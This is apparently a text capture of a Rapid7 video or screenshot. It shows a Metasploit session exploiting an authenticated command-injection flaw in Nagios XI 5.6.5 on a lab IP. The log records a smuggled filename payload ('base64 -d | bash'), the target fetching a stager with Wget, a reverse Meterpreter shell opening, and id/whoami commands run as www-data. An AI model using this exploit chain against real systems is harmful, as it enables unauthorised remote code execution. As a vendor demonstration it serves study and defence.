 Activities
Terminal
./msfconsole
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.5
[*] 172.21.170.103:80 - The target appears to be vulnerable.
msf6 exploit(linux/http/nagios_xi_plugins_filename_authenticated_rce) > exploit
[*] Started reverse TCP handler on 172.21.163.243:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.5
[+] The target appears to be vulnerable.
[*] Using URL: http://0.0.0.0:8080/6wJamsOqBc
[*] Local IP: http://172.21.163.243:8080/6wJamsOqBc
[*] Client 172.21.170.103 (Wget/1.19.4 (linux-gnu))
[*] Sending payload to 172.21.170.103 (Wget/1.19.4
[*] Sending stage (984904 bytes) to 172.21.170.103
[+] Deleted /usr/local/nagios/libexec/;echo
| base64 -d | bash;#
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Meterpreter session 1 opened (172.21.163.243:4444 -> 172.21.170.103:34922) at 2021-04-19 09:33:25 -0500
[*] Server stopped.
meterpreter > getuid
Server username: www-data @ test-Virtual-Machine (uid=33, gid=33, euid=33, egid=33)
meterpreter > shell
Process 5124 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),132(Debian-snmp),1001(nagios),1002(nagcmd)
whoami
www-data
17
RAPID7